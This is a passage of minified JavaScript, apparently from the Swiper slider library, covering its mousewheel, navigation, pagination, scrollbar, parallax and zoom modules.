s=(p="container"!==t.params.mousewheel.eventsTarget?document.querySelector(t.params.mousewheel.eventsTarget):p)&&p.contains(n.target);if(!t.mouseEntered&&!s&&!i.releaseOnEdges)return!0;n.originalEvent&&(n=n.originalEvent);let f=0;s=t.rtlTranslate?-1:1;var a=function(e){let t=0,n=0,i=0,r=0;return"detail"in e&&(n=e.detail),"wheelDelta"in e&&(n=-e.wheelDelta/120),"wheelDeltaY"in e&&(n=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=n,n=0),i=10*t,r=10*n,"deltaY"in e&&(r=e.deltaY),"deltaX"in e&&(i=e.deltaX),e.shiftKey&&!i&&(i=r,r=0),(i||r)&&e.deltaMode&&(1===e.deltaMode?(i*=40,r*=40):(i*=800,r*=800)),i&&!t&&(t=i<1?-1:1),r&&!n&&(n=r<1?-1:1),{spinX:t,spinY:n,pixelX:i,pixelY:r}}(n);if(i.forceToAxis)if(t.isHorizontal()){if(!(Math.abs(a.pixelX)>Math.abs(a.pixelY)))return!0;f=-a.pixelX*s}else{if(!(Math.abs(a.pixelY)>Math.abs(a.pixelX)))return!0;f=-a.pixelY}else f=Math.abs(a.pixelX)>Math.abs(a.pixelY)?-a.pixelX*s:-a.pixelY;if(0===f)return!0;i.invert&&(f=-f);let v=t.getTranslate()+f*i.sensitivity;if((v=v>=t.minTranslate()?t.minTranslate():v)<=t.maxTranslate()&&(v=t.maxTranslate()),(!!t.params.loop||!(v===t.minTranslate()||v===t.maxTranslate()))&&t.params.nested&&n.stopPropagation(),t.params.freeMode&&t.params.freeMode.enabled){const e={time:Object(r.d)(),delta:Math.abs(f),direction:Math.sign(f)};if(!(s=c&&e.time<c.time+500&&e.delta<=c.delta&&e.direction===c.direction)){c=void 0;let p=t.getTranslate()+f*i.sensitivity;a=t.isBeginning;var u=t.isEnd;if((p=p>=t.minTranslate()?t.minTranslate():p)<=t.maxTranslate()&&(p=t.maxTranslate()),t.setTransition(0),t.setTranslate(p),t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses(),(!a&&t.isBeginning||!u&&t.isEnd)&&t.updateSlidesClasses(),t.params.loop&&t.loopFix({direction:e.direction<0?"next":"prev",byMousewheel:!0}),t.params.freeMode.sticky){if(clearTimeout(l),l=void 0,15<=d.length&&d.shift(),a=d.length?d[d.length-1]:void 0,u=d[0],d.push(e),a&&(e.delta>a.delta||e.direction!==a.direction))d.splice(0);else if(15<=d.length&&e.time-u.time<500&&1<=u.delta-e.delta&&e.delta<=6){const n=0<f?.8:.2;c=e,d.splice(0),l=Object(r.n)(()=>{t.slideToClosest(t.params.speed,!0,void 0,n)},0)}l=l||Object(r.n)(()=>{c=e,d.splice(0),t.slideToClosest(t.params.speed,!0,void 0,.5)},500)}if(s||o("scroll",n),t.params.autoplay&&t.params.autoplayDisableOnInteraction&&t.autoplay.stop(),i.releaseOnEdges&&(p===t.minTranslate()||p===t.maxTranslate()))return!0}}else if(a={time:Object(r.d)(),delta:Math.abs(f),direction:Math.sign(f),raw:e},2<=d.length&&d.shift(),u=d.length?d[d.length-1]:void 0,d.push(a),(!u||a.direction!==u.direction||a.delta>u.delta||a.time>u.time+150)&&h(a),function(e){var n=t.params.mousewheel;if(e.direction<0){if(t.isEnd&&!t.params.loop&&n.releaseOnEdges)return 1}else if(t.isBeginning&&!t.params.loop&&n.releaseOnEdges)return 1}(a))return!0;return n.preventDefault?n.preventDefault():n.returnValue=!1,!1}}function m(e){let n=t.el;(n="container"!==t.params.mousewheel.eventsTarget?document.querySelector(t.params.mousewheel.eventsTarget):n)[e]("mouseenter",p),n[e]("mouseleave",f),n[e]("wheel",v)}function g(){if(t.params.cssMode)t.wrapperEl.removeEventListener("wheel",v);else{if(t.mousewheel.enabled)return!1;m("addEventListener"),t.mousewheel.enabled=!0}return!0}function y(){if(t.params.cssMode)t.wrapperEl.addEventListener(event,v);else{if(!t.mousewheel.enabled)return!1;m("removeEventListener"),t.mousewheel.enabled=!1}return!0}s("init",()=>{!t.params.mousewheel.enabled&&t.params.cssMode&&y(),t.params.mousewheel.enabled&&g()}),s("destroy",()=>{t.params.cssMode&&g(),t.mousewheel.enabled&&y()}),Object.assign(t.mousewheel,{enable:g,disable:y})}function l(e,t,n,i){return e.params.createElements&&Object.keys(i).forEach(s=>{if(!n[s]&&!0===n.auto){let o=Object(r.e)(e.el,"."+i[s])[0];o||((o=Object(r.c)("div",i[s])).className=i[s],e.el.append(o)),n[s]=o,t[s]=o}}),n}function c(e){let{swiper:t,extendParams:n,on:i,emit:r}=e;n({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),t.navigation={nextEl:null,prevEl:null};const s=e=>(Array.isArray(e)?e:[e]).filter(e=>!!e);function o(e){let n;return e&&"string"==typeof e&&t.isElement&&(n=t.el.querySelector(e))?n:(e&&("string"==typeof e&&(n=[...document.querySelectorAll(e)]),t.params.uniqueNavElements&&"string"==typeof e&&1<n.length&&1===t.el.querySelectorAll(e).length&&(n=t.el.querySelector(e))),e&&!n?e:n)}function a(e,n){const i=t.params.navigation;(e=s(e)).forEach(e=>{e&&(e.classList[n?"add":"remove"](...i.disabledClass.split(" ")),"BUTTON"===e.tagName&&(e.disabled=n),t.params.watchOverflow&&t.enabled&&e.classList[t.isLocked?"add":"remove"](i.lockClass))})}function c(){var{nextEl:e,prevEl:n}=t.navigation;t.params.loop?(a(n,!1),a(e,!1)):(a(n,t.isBeginning&&!t.params.rewind),a(e,t.isEnd&&!t.params.rewind))}function u(e){e.preventDefault(),t.isBeginning&&!t.params.loop&&!t.params.rewind||(t.slidePrev(),r("navigationPrev"))}function d(e){e.preventDefault(),t.isEnd&&!t.params.loop&&!t.params.rewind||(t.slideNext(),r("navigationNext"))}function p(){const e=t.params.navigation;if(t.params.navigation=l(t,t.originalParams.navigation,t.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),e.nextEl||e.prevEl){let n=o(e.nextEl),i=o(e.prevEl);Object.assign(t.navigation,{nextEl:n,prevEl:i}),n=s(n),i=s(i);const r=(n,i)=>{n&&n.addEventListener("click","next"===i?d:u),!t.enabled&&n&&n.classList.add(...e.lockClass.split(" "))};n.forEach(e=>r(e,"next")),i.forEach(e=>r(e,"prev"))}}function f(){let{nextEl:e,prevEl:n}=t.navigation;e=s(e),n=s(n);const i=(e,n)=>{e.removeEventListener("click","next"===n?d:u),e.classList.remove(...t.params.navigation.disabledClass.split(" "))};e.forEach(e=>i(e,"next")),n.forEach(e=>i(e,"prev"))}i("init",()=>{!1===t.params.navigation.enabled?h():(p(),c())}),i("toEdge fromEdge lock unlock",()=>{c()}),i("destroy",()=>{f()}),i("enable disable",()=>{var{nextEl:e,prevEl:n}=t.navigation,e=s(e),n=s(n);t.enabled?c():[...e,...n].filter(e=>!!e).forEach(e=>e.classList.add(t.params.navigation.lockClass))}),i("click",(e,n)=>{let{nextEl:i,prevEl:o}=t.navigation;if(i=s(i),o=s(o),n=n.target,t.params.navigation.hideOnClick&&!o.includes(n)&&!i.includes(n)&&(!(t.pagination&&t.params.pagination&&t.params.pagination.clickable)||t.pagination.el!==n&&!t.pagination.el.contains(n))){let e;i.length?e=i[0].classList.contains(t.params.navigation.hiddenClass):o.length&&(e=o[0].classList.contains(t.params.navigation.hiddenClass)),r(!0===e?"navigationShow":"navigationHide"),[...i,...o].filter(e=>!!e).forEach(e=>e.classList.toggle(t.params.navigation.hiddenClass))}});const h=()=>{t.el.classList.add(...t.params.navigation.navigationDisabledClass.split(" ")),f()};Object.assign(t.navigation,{enable:()=>{t.el.classList.remove(...t.params.navigation.navigationDisabledClass.split(" ")),p(),c()},disable:h,update:c,init:p,destroy:f})}function u(e){return"."+(e=void 0===e?"":e).trim().replace(/([\.:!+\/])/g,"\\$1").replace(/ /g,".")}function d(e){let{swiper:t,extendParams:n,on:i,emit:s}=e;n({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:(e="swiper-pagination")+"-bullet",bulletActiveClass:e+"-bullet-active",modifierClass:e+"-",currentClass:e+"-current",totalClass:e+"-total",hiddenClass:e+"-hidden",progressbarFillClass:e+"-progressbar-fill",progressbarOppositeClass:e+"-progressbar-opposite",clickableClass:e+"-clickable",lockClass:e+"-lock",horizontalClass:e+"-horizontal",verticalClass:e+"-vertical",paginationDisabledClass:e+"-disabled"}}),t.pagination={el:null,bullets:[]};let o,a=0;const c=e=>(Array.isArray(e)?e:[e]).filter(e=>!!e);function d(){return!t.params.pagination.el||!t.pagination.el||Array.isArray(t.pagination.el)&&0===t.pagination.el.length}function p(e,n){var i=t.params.pagination.bulletActiveClass;(e=e&&e[("prev"===n?"previous":"next")+"ElementSibling"])&&(e.classList.add(i+"-"+n),(e=e[("prev"===n?"previous":"next")+"ElementSibling"])&&e.classList.add(i+`-${n}-`+n))}function f(e){if(n=e.target.closest(u(t.params.pagination.bulletClass)))if(e.preventDefault(),e=Object(r.g)(n)*t.params.slidesPerGroup,t.params.loop){if(t.realIndex!==e){const r=t.realIndex,s=t.getSlideIndexByData(e);var n=t.getSlideIndexByData(t.realIndex),i=e=>{t.activeIndex===(e=(t.loopFix({direction:e,activeSlideIndex:s,slideTo:!1}),t.activeIndex))&&t.slideToLoop(r,0,!1,!0)};s>t.slides.length-t.loopedSlides?i(s>n?"next":"prev"):t.params.centeredSlides&&(n="auto"===t.params.slidesPerView?t.slidesPerViewDynamic():Math.ceil(parseFloat(t.params.slidesPerView,10)),s<Math.floor(n/2)&&i("prev")),t.slideToLoop(e)}}else t.slideTo(e)}function h(){var e=t.rtl;const n=t.params.pagination;if(!d()){let d,f,h=t.pagination.el;h=c(h);var i=(t.virtual&&t.params.virtual.enabled?t.virtual:t).slides.length;const v=t.params.loop?Math.ceil(i/t.params.slidesPerGroup):t.snapGrid.length;if(t.params.loop?(f=t.previousRealIndex||0,d=1<t.params.slidesPerGroup?Math.floor(t.realIndex/t.params.slidesPerGroup):t.realIndex):void 0!==t.snapIndex?(d=t.snapIndex,f=t.previousSnapIndex):(f=t.previousIndex||0,d=t.activeIndex||0),"bullets"===n.type&&t.pagination.bullets&&0<t.pagination.bullets.length){const s=t.pagination.bullets;let c,u,v;if(n.dynamicBullets&&(o=Object(r.f)(s[0],t.isHorizontal()?"width":"height",!0),h.forEach(e=>{e.style[t.isHorizontal()?"width":"height"]=o*(n.dynamicMainBullets+4)+"px"}),1<n.dynamicMainBullets&&void 0!==f&&((a+=d-(f||0))>n.dynamicMainBullets-1?a=n.dynamicMainBullets-1:a<0&&(a=0)),c=Math.max(d-a,0),u=c+(Math.min(s.length,n.dynamicMainBullets)-1),v=(u+c)/2),s.forEach(e=>{var t=[...["","-next","-next-next","-prev","-prev-prev","-main"].map(e=>""+n.bulletActiveClass+e)].map(e=>"string"==typeof e&&e.includes(" ")?e.split(" "):e).flat();e.classList.remove(...t)}),1<h.length)s.forEach(e=>{var i=Object(r.g)(e);i===d?e.classList.add(...n.bulletActiveClass.split(" ")):t.isElement&&e.setAttribute("part","bullet"),n.dynamicBullets&&(i>=c&&i<=u&&e.classList.add(...(n.bulletActiveClass+"-main").split(" ")),i===c&&p(e,"prev"),i===u&&p(e,"next"))});else{const e=s[d];if(e&&e.classList.add(...n.bulletActiveClass.split(" ")),t.isElement&&s.forEach((e,t)=>{e.setAttribute("part",t===d?"bullet-active":"bullet")}),n.dynamicBullets){i=s[c];var l=s[u];for(let e=c;e<=u;e+=1)s[e]&&s[e].classList.add(...(n.bulletActiveClass+"-main").split(" "));p(i,"prev"),p(l,"next")}}if(n.dynamicBullets){i=Math.min(s.length,n.dynamicMainBullets+4);const r=(o*i-o)/2-v*o,a=e?"right":"left";s.forEach(e=>{e.style[t.isHorizontal()?a:"top"]=r+"px"})}}h.forEach((e,i)=>{if("fraction"===n.type&&(e.querySelectorAll(u(n.currentClass)).forEach(e=>{e.textContent=n.formatFractionCurrent(d+1)}),e.querySelectorAll(u(n.totalClass)).forEach(e=>{e.textContent=n.formatFractionTotal(v)})),"progressbar"===n.type){let i;i=n.progressbarOpposite?t.isHorizontal()?"vertical":"horizontal":t.isHorizontal()?"horizontal":"vertical";var r=(d+1)/v;let s=1,o=1;"horizontal"===i?s=r:o=r,e.querySelectorAll(u(n.progressbarFillClass)).forEach(e=>{e.style.transform=`translate3d(0,0,0) scaleX(${s}) scaleY(${o})`,e.style.transitionDuration=t.params.speed+"ms"})}"custom"===n.type&&n.renderCustom?(e.innerHTML=n.renderCustom(t,d+1,v),0===i&&s("paginationRender",e)):(0===i&&s("paginationRender",e),s("paginationUpdate",e)),t.params.watchOverflow&&t.enabled&&e.classList[t.isLocked?"add":"remove"](n.lockClass)})}}function v(){const e=t.params.pagination;if(!d()){var n=(t.virtual&&t.params.virtual.enabled?t.virtual:t).slides.length;let i=t.pagination.el,r=(i=c(i),"");if("bullets"===e.type){let i=t.params.loop?Math.ceil(n/t.params.slidesPerGroup):t.snapGrid.length;t.params.freeMode&&t.params.freeMode.enabled&&i>n&&(i=n);for(let n=0;n<i;n+=1)e.renderBullet?r+=e.renderBullet.call(t,n,e.bulletClass):r+=`<${e.bulletElement} ${t.isElement?'part="bullet"':""} class="${e.bulletClass}"></${e.bulletElement}>`}"fraction"===e.type&&(r=e.renderFraction?e.renderFraction.call(t,e.currentClass,e.totalClass):`<span class="${e.currentClass}"></span> / <span class="${e.totalClass}"></span>`),"progressbar"===e.type&&(r=e.renderProgressbar?e.renderProgressbar.call(t,e.progressbarFillClass):`<span class="${e.progressbarFillClass}"></span>`),t.pagination.bullets=[],i.forEach(n=>{"custom"!==e.type&&(n.innerHTML=r||""),"bullets"===e.type&&t.pagination.bullets.push(...n.querySelectorAll(u(e.bulletClass)))}),"custom"!==e.type&&s("paginationRender",i[0])}}function m(){t.params.pagination=l(t,t.originalParams.pagination,t.params.pagination,{el:"swiper-pagination"});const e=t.params.pagination;if(e.el){let n;(n=(n=(n="string"==typeof e.el&&t.isElement?t.el.querySelector(e.el):n)||"string"!=typeof e.el?n:[...document.querySelectorAll(e.el)])||e.el)&&0!==n.length&&(t.params.uniqueNavElements&&"string"==typeof e.el&&Array.isArray(n)&&1<n.length&&1<(n=[...t.el.querySelectorAll(e.el)]).length&&(n=n.filter(e=>Object(r.a)(e,".swiper")[0]===t.el)[0]),Array.isArray(n)&&1===n.length&&(n=n[0]),Object.assign(t.pagination,{el:n}),(n=c(n)).forEach(n=>{"bullets"===e.type&&e.clickable&&n.classList.add(...(e.clickableClass||"").split(" ")),n.classList.add(e.modifierClass+e.type),n.classList.add(t.isHorizontal()?e.horizontalClass:e.verticalClass),"bullets"===e.type&&e.dynamicBullets&&(n.classList.add(""+e.modifierClass+e.type+"-dynamic"),a=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&n.classList.add(e.progressbarOppositeClass),e.clickable&&n.addEventListener("click",f),t.enabled||n.classList.add(e.lockClass)}))}}function g(){const e=t.params.pagination;if(!d()){let n=t.pagination.el;n&&(n=c(n)).forEach(n=>{n.classList.remove(e.hiddenClass),n.classList.remove(e.modifierClass+e.type),n.classList.remove(t.isHorizontal()?e.horizontalClass:e.verticalClass),e.clickable&&(n.classList.remove(...(e.clickableClass||"").split(" ")),n.removeEventListener("click",f))}),t.pagination.bullets&&t.pagination.bullets.forEach(t=>t.classList.remove(...e.bulletActiveClass.split(" ")))}}i("changeDirection",()=>{if(t.pagination&&t.pagination.el){const e=t.params.pagination;let n=t.pagination.el;(n=c(n)).forEach(n=>{n.classList.remove(e.horizontalClass,e.verticalClass),n.classList.add(t.isHorizontal()?e.horizontalClass:e.verticalClass)})}}),i("init",()=>{!1===t.params.pagination.enabled?y():(m(),v(),h())}),i("activeIndexChange",()=>{void 0===t.snapIndex&&h()}),i("snapIndexChange",()=>{h()}),i("snapGridLengthChange",()=>{v(),h()}),i("destroy",()=>{g()}),i("enable disable",()=>{let e=t.pagination.el;e&&(e=c(e)).forEach(e=>e.classList[t.enabled?"remove":"add"](t.params.pagination.lockClass))}),i("lock unlock",()=>{h()}),i("click",(e,n)=>{const i=n.target,r=c(t.pagination.el);t.params.pagination.el&&t.params.pagination.hideOnClick&&r&&0<r.length&&!i.classList.contains(t.params.pagination.bulletClass)&&(t.navigation&&(t.navigation.nextEl&&i===t.navigation.nextEl||t.navigation.prevEl&&i===t.navigation.prevEl)||(!0===r[0].classList.contains(t.params.pagination.hiddenClass)?s("paginationShow"):s("paginationHide"),r.forEach(e=>e.classList.toggle(t.params.pagination.hiddenClass))))});const y=()=>{t.el.classList.add(t.params.pagination.paginationDisabledClass);let e=t.pagination.el;e&&(e=c(e)).forEach(e=>e.classList.add(t.params.pagination.paginationDisabledClass)),g()};Object.assign(t.pagination,{enable:()=>{t.el.classList.remove(t.params.pagination.paginationDisabledClass);let e=t.pagination.el;e&&(e=c(e)).forEach(e=>e.classList.remove(t.params.pagination.paginationDisabledClass)),m(),v(),h()},disable:y,render:v,update:h,init:m,destroy:g})}function p(e){let{swiper:t,extendParams:n,on:s,emit:o}=e;const a=Object(i.b)();let c,u,d,p,f=!1,h=null,v=null;function m(){if(t.params.scrollbar.el&&t.scrollbar.el){var{scrollbar:e,rtlTranslate:n}=t;const{dragEl:r,el:s}=e;var e=t.params.scrollbar,i=t.params.loop?t.progressLoop:t.progress;let o=u,a=(d-u)*i;n?0<(a=-a)?(o=u-a,a=0):-a+u>d&&(o=d+a):a<0?(o=u+a,a=0):a+u>d&&(o=d-a),t.isHorizontal()?(r.style.transform=`translate3d(${a}px, 0, 0)`,r.style.width=o+"px"):(r.style.transform=`translate3d(0px, ${a}px, 0)`,r.style.height=o+"px"),e.hide&&(clearTimeout(h),s.style.opacity=1,h=setTimeout(()=>{s.style.opacity=0,s.style.transitionDuration="400ms"},1e3))}}function g(){if(t.params.scrollbar.el&&t.scrollbar.el){const e=t.scrollbar,{dragEl:n,el:i}=e;n.style.width="",n.style.height="",d=t.isHorizontal()?i.offsetWidth:i.offsetHeight,p=t.size/(t.virtualSize+t.params.slidesOffsetBefore-(t.params.centeredSlides?t.snapGrid[0]:0)),u="auto"===t.params.scrollbar.dragSize?d*p:parseInt(t.params.scrollbar.dragSize,10),t.isHorizontal()?n.style.width=u+"px":n.style.height=u+"px",i.style.display=1<=p?"none":"",t.params.scrollbar.hide&&(i.style.opacity=0),t.params.watchOverflow&&t.enabled&&e.el.classList[t.isLocked?"add":"remove"](t.params.scrollbar.lockClass)}}function y(e){return t.isHorizontal()?e.clientX:e.clientY}function b(e){var{scrollbar:n,rtlTranslate:i}=t,n=n.el;let s;s=(y(e)-Object(r.b)(n)[t.isHorizontal()?"left":"top"]-(null!==c?c:u/2))/(d-u),s=Math.max(Math.min(s,1),0),i&&(s=1-s),e=t.minTranslate()+(t.maxTranslate()-t.minTranslate())*s,t.updateProgress(e),t.setTranslate(e),t.updateActiveIndex(),t.updateSlidesClasses()}function w(e){var n=t.params.scrollbar;const{scrollbar:i,wrapperEl:r}=t,{el:s,dragEl:a}=i;f=!0,c=e.target===a?y(e)-e.target.getBoundingClientRect()[t.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),r.style.transitionDuration="100ms",a.style.transitionDuration="100ms",b(e),clearTimeout(v),s.style.transitionDuration="0ms",n.hide&&(s.style.opacity=1),t.params.cssMode&&(t.wrapperEl.style["scroll-snap-type"]="none"),o("scrollbarDragStart",e)}function x(e){const{scrollbar:n,wrapperEl:i}=t,{el:r,dragEl:s}=n;f&&(e.preventDefault?e.preventDefault():e.returnValue=!1,b(e),i.style.transitionDuration="0ms",r.style.transitionDuration="0ms",s.style.transitionDuration="0ms",o("scrollbarDragMove",e))}function S(e){var n=t.params.scrollbar;const{scrollbar:i,wrapperEl:s}=t,a=i.el;f&&(f=!1,t.params.cssMode&&(t.wrapperEl.style["scroll-snap-type"]="",s.style.transitionDuration=""),n.hide&&(clearTimeout(v),v=Object(r.n)(()=>{a.style.opacity=0,a.style.transitionDuration="400ms"},1e3)),o("scrollbarDragEnd",e),n.snapOnRelease&&t.slideToClosest())}function T(e){var n,{scrollbar:n,params:i}=t;if(n=n.el){const t=n;n=!!i.passiveListeners&&{passive:!1,capture:!1},i=!!i.passiveListeners&&{passive:!0,capture:!1},t&&(t[e="on"===e?"addEventListener":"removeEventListener"]("pointerdown",w,n),a[e]("pointermove",x,n),a[e]("pointerup",S,i))}}function E(){const{scrollbar:e,el:n}=t;t.params.scrollbar=l(t,t.originalParams.scrollbar,t.params.scrollbar,{el:"swiper-scrollbar"});var i=t.params.scrollbar;if(i.el){let s,o;s=(s="string"==typeof i.el&&t.isElement?t.el.querySelector(i.el):s)||"string"!=typeof i.el?s||i.el:a.querySelectorAll(i.el),(s=0<(s=t.params.uniqueNavElements&&"string"==typeof i.el&&1<s.length&&1===n.querySelectorAll(i.el).length?n.querySelector(i.el):s).length?s[0]:s).classList.add(t.isHorizontal()?i.horizontalClass:i.verticalClass),!s||(o=s.querySelector("."+t.params.scrollbar.dragClass))||(o=Object(r.c)("div",t.params.scrollbar.dragClass),s.append(o)),Object.assign(e,{el:s,dragEl:o}),i.draggable&&t.params.scrollbar.el&&t.scrollbar.el&&T("on"),s&&s.classList[t.enabled?"remove":"add"](t.params.scrollbar.lockClass)}}function C(){var e=t.params.scrollbar;const n=t.scrollbar.el;n&&n.classList.remove(t.isHorizontal()?e.horizontalClass:e.verticalClass),t.params.scrollbar.el&&t.scrollbar.el&&T("off")}n({scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag",scrollbarDisabledClass:"swiper-scrollbar-disabled",horizontalClass:"swiper-scrollbar-horizontal",verticalClass:"swiper-scrollbar-vertical"}}),t.scrollbar={el:null,dragEl:null},s("init",()=>{!1===t.params.scrollbar.enabled?k():(E(),g(),m())}),s("update resize observerUpdate lock unlock",()=>{g()}),s("setTranslate",()=>{m()}),s("setTransition",(e,n)=>{n=n,t.params.scrollbar.el&&t.scrollbar.el&&(t.scrollbar.dragEl.style.transitionDuration=n+"ms")}),s("enable disable",()=>{const e=t.scrollbar.el;e&&e.classList[t.enabled?"remove":"add"](t.params.scrollbar.lockClass)}),s("destroy",()=>{C()});const k=()=>{t.el.classList.add(t.params.scrollbar.scrollbarDisabledClass),t.scrollbar.el&&t.scrollbar.el.classList.add(t.params.scrollbar.scrollbarDisabledClass),C()};Object.assign(t.scrollbar,{enable:()=>{t.el.classList.remove(t.params.scrollbar.scrollbarDisabledClass),t.scrollbar.el&&t.scrollbar.el.classList.remove(t.params.scrollbar.scrollbarDisabledClass),E(),g(),m()},disable:k,updateSize:g,setTranslate:m,init:E,destroy:C})}function f(e){let{swiper:t,extendParams:n,on:i}=e;n({parallax:{enabled:!1}});const s="[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]",o=(e,n)=>{var i=(i=t.rtl)?-1:1,r=e.getAttribute("data-swiper-parallax")||"0";let s=e.getAttribute("data-swiper-parallax-x"),o=e.getAttribute("data-swiper-parallax-y");var a=e.getAttribute("data-swiper-parallax-scale"),l=e.getAttribute("data-swiper-parallax-opacity"),c=e.getAttribute("data-swiper-parallax-rotate");s||o?(s=s||"0",o=o||"0"):t.isHorizontal()?(s=r,o="0"):(o=r,s="0"),s=0<=s.indexOf("%")?parseInt(s,10)*n*i+"%":s*n*i+"px",o=0<=o.indexOf("%")?parseInt(o,10)*n+"%":o*n+"px",null!=l&&(r=l-(l-1)*(1-Math.abs(n)),e.style.opacity=r);let u=`translate3d(${s}, ${o}, 0px)`;null!=a&&(u+=` scale(${i=a-(a-1)*(1-Math.abs(n))})`),c&&null!=c&&(u+=` rotate(${c*n*-1}deg)`),e.style.transform=u},a=()=>{const{el:e,slides:n,progress:i,snapGrid:a}=t,l=Object(r.e)(e,s);t.isElement&&l.push(...Object(r.e)(t.hostEl,s)),l.forEach(e=>{o(e,i)}),n.forEach((e,n)=>{let r=e.progress;1<t.params.slidesPerGroup&&"auto"!==t.params.slidesPerView&&(r+=Math.ceil(n/2)-i*(a.length-1)),r=Math.min(Math.max(r,-1),1),e.querySelectorAll(s+", [data-swiper-parallax-rotate]").forEach(e=>{o(e,r)})})};i("beforeInit",()=>{t.params.parallax.enabled&&(t.params.watchSlidesProgress=!0,t.originalParams.watchSlidesProgress=!0)}),i("init",()=>{t.params.parallax.enabled&&a()}),i("setTranslate",()=>{t.params.parallax.enabled&&a()}),i("setTransition",(e,n)=>{if(t.params.parallax.enabled){var i=n;void 0===i&&(i=t.params.speed);const{el:e,hostEl:r}=t,o=[...e.querySelectorAll(s)];t.isElement&&o.push(...r.querySelectorAll(s)),o.forEach(e=>{let t=parseInt(e.getAttribute("data-swiper-parallax-duration"),10)||i;0===i&&(t=0),e.style.transitionDuration=t+"ms"})}})}function h(e){let{swiper:t,extendParams:n,on:s,emit:o}=e;const a=Object(i.a)();n({zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}}),t.zoom={enabled:!1};let l,c,u=1,d=!1;const p=[],f={originX:0,originY:0,slideEl:void 0,slideWidth:void 0,slideHeight:void 0,imageEl:void 0,imageWrapEl:void 0,maxRatio:3},h={isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},v={x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0};let m=1;function g(){if(p.length<2)return 1;var e=p[0].pageX,t=p[0].pageY,n=p[1].pageX,i=p[1].pageY;return Math.sqrt((n-e)**2+(i-t)**2)}function y(e){var n=t.isElement?"swiper-slide":"."+t.params.slideClass;return e.target.matches(n)||0<t.slides.filter(t=>t.contains(e.target)).length}function b(e){if("mouse"===e.pointerType&&p.splice(0,p.length),y(e)){var n=t.params.zoom;if(l=!1,c=!1,p.push(e),!(p.length<2)){if(l=!0,f.scaleStart=g(),!f.slideEl){f.slideEl=e.target.closest(`.${t.params.slideClass}, swiper-slide`),f.slideEl||(f.slideEl=t.slides[t.activeIndex]);let i=f.slideEl.querySelector("."+n.containerClass);if(i=i&&i.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0],(f.imageEl=i)?f.imageWrapEl=Object(r.a)(f.imageEl,"."+n.containerClass)[0]:f.imageWrapEl=void 0,!f.imageWrapEl)return void(f.imageEl=void 0);f.maxRatio=f.imageWrapEl.getAttribute("data-swiper-zoom")||n.maxRatio}f.imageEl&&([e,n]=function(){if(p.length<2)return{x:null,y:null};var e=f.imageEl.getBoundingClientRect();return[(p[0].pageX+(p[1].pageX-p[0].pageX)/2-e.x-a.scrollX)/u,(p[0].pageY+(p[1].pageY-p[0].pageY)/2-e.y-a.scrollY)/u]}(),f.originX=e,f.originY=n,f.imageEl.style.transitionDuration="0ms"),d=!0}}}function w(e){if(y(e)){var n=t.params.zoom;const r=t.zoom;var i=p.findIndex(t=>t.pointerId===e.pointerId);0<=i&&(p[i]=e),p.length<2||(c=!0,f.scaleMove=g(),f.imageEl&&(r.scale=f.scaleMove/f.scaleStart*u,r.scale>f.maxRatio&&(r.scale=f.maxRatio-1+(r.scale-f.maxRatio+1)**.5),r.scale<n.minRatio&&(r.scale=n.minRatio+1-(n.minRatio-r.scale+1)**.5),f.imageEl.style.transform=`translate3d(0,0,0) scale(${r.scale})`))}}function x(e){if(y(e)&&("mouse"!==e.pointerType||"pointerout"!==e.type)){var n=t.params.zoom;const r=t.zoom;var i=p.findIndex(t=>t.pointerId===e.pointerId);0<=i&&p.splice(i,1),l&&c&&(l=!1,c=!1,f.imageEl&&(r.scale=Math.max(Math.min(r.scale,f.maxRatio),n.minRatio),f.imageEl.style.transitionDuration=t.params.speed+"ms",f.imageEl.style.transform=`translate3d(0,0,0) scale(${r.scale})`,u=r.scale,d=!1,1<r.scale&&f.slideEl?f.slideEl.classList.add(""+n.zoomedSlideClass):r.scale<=1&&f.slideEl&&f.slideEl.classList.remove(""+n.zoomedSlideClass),1===r.scale&&(f.originX=0,f.originY=0,f.slideEl=void 0)))}}function S(e){if(y(e)&&(n=e,i="."+t.params.zoom.containerClass,n.target.matches(i)||0<[...t.hostEl.querySelectorAll(i)].filter(e=>e.contains(n.target)).length)){var n,i=t.zoom;if(f.imageEl&&h.isTouched&&f.slideEl){h.isMoved||(h.width=f.imageEl.offsetWidth,h.height=f.imageEl.offsetHeight,h.startX=Object(r.h)(f.imageWrapEl,"x")||0,h.startY=Object(r.h)(f.imageWrapEl,"y")||0,f.slideWidth=f.slideEl.offsetWidth,f.slideHeight=f.slideEl.offsetHeight,f.imageWrapEl.style.transitionDuration="0ms");var 